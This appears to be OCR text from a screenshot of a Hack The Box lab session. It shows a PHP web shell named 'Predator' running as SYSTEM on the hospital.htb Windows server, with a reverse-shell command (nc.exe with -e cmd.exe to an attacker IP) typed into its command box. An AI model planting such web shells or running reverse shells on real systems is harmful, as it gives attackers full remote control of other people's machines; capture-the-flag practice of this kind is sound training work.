 .::Predator::.
https://hospital.htb/predator.php
or quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
ystem: Windows NT 10.0 build 17763 (Windows Server 2016)
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
User: SYSTEM
pwd: C:\xampp\htdocs\
.::h0ld-up-team::.
web-shell
Kill Shell
PHP-version:8.0.28 Safe_mode:OFF Perl:OFF
MySQL:OFF cURL:ON Server time:06:23
MSSQL:OFF wget:OFF Server date:12-06-2024
PostgreSQL:OFF fetch:OFF Total space:36.78 GB
Oracle:OFF lynx:OFF Free space:3.89 GB
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\xampp\htdocs
06/11/2024 09:22 PM <DIR> .
06/11/2024 09:22 PM <DIR>
.::System shell::.
nc.exe 10.10.14.108 9090 -e cmd.exe
Enter
.::PHP-code::. Run code